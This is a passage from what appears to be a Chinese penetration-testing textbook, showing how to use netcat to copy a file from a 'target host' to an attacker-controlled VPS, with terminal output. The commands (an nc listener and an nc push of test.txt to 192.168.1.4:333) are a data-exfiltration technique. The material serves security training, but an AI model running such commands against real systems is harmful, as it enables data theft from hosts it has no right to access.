 （6）文件传输
在本地 VPS 主机中输入如下命令，开始监听，等待连接。一旦连接建立，数据便会流入，如
图 3-33 所示。
nc -lp 333 >1.txt
root@kali:~# nc -lp 333 >1.txt
图 3-33 本地监听
在目标主机中输入如下命令，与 VPS 的 333 端口建立连接，并传输一个名为 test.txt 的文本文
件，如图 3-34 所示。
nc -vn 192.168.1.4 333 < test.txt -q 1
root@kali:~# nc -vn 192.168.1.4 333 < test.txt -q 1
(UNKNOWN) [192.168.1.4] 333 (?) open
root@kali:~#
图 3-34 建立连接
传输完成，在 VPS 中打开 1.txt 文件，可以看到数据已经传送过来了，如图 3-35 所示。
root@kali:~# nc -lp 333 >1.txt
root@kali:~#
Open 1.txt
~/
www.ms08067.com
图 3-35 查看 1.txt 文件